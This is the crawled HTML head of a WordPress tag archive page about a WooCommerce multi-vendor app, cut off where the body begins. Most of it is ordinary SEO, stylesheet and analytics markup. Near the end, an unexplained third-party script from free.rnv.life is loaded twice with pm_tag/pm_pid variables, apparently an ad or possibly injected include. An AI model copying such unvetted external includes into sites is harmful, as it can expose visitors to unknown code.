

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/tag/multi-vendor-app-for-woocommerce/
body_size: 24226
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Multi vendor app for woocommerce Archives - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/tag/multi-vendor-app-for-woocommerce/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Multi vendor app for woocommerce Archives - Themes-Coder" />
	<meta property="og:url" content="https://themes-coder.com/tag/multi-vendor-app-for-woocommerce/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themes-coder.com/tag/multi-vendor-app-for-woocommerce/","url":"https://themes-coder.com/tag/multi-vendor-app-for-woocommerce/","name":"Multi vendor app for woocommerce Archives - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"primaryImageOfPage":{"@id":"https://themes-coder.com/tag/multi-vendor-app-for-woocommerce/#primaryimage"},"image":{"@id":"https://themes-coder.com/tag/multi-vendor-app-for-woocommerce/#primaryimage"},"thumbnailUrl":"https://themes-coder.com/wp-content/uploads/2023/06/Screenshot.png","breadcrumb":{"@id":"https://themes-coder.com/tag/multi-vendor-app-for-woocommerce/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themes-coder.com/tag/multi-vendor-app-for-woocommerce/#primaryimage","url":"https://themes-coder.com/wp-content/uploads/2023/06/Screenshot.png","contentUrl":"https://themes-coder.com/wp-content/uploads/2023/06/Screenshot.png","width":880,"height":592,"caption":"Multi vendor app for woocommerce"},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/tag/multi-vendor-app-for-woocommerce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Multi vendor app for woocommerce"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Multi vendor app for woocommerce Tag Feed" href="https://themes-coder.com/tag/multi-vendor-app-for-woocommerce/feed/" />
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Multi vendor app for woocommerce Archives - Themes-Coder"/>
				<meta property="og:url" content="https://themes-coder.com/best-multi-vendor-app-for-woocommerce/"/>
																				<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2023/06/Screenshot.png"/>
		<meta property="og:image:width" content="880"/>
		<meta property="og:image:height" content="592"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/dcc478d6a9f63a659dde52a2d8ce3db2.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/tags/668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="archive tag tag-multi-vendor-app-for-woocommerce tag-668 wp-theme-Avada wp-child-theme-Avada-Child-Theme has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden 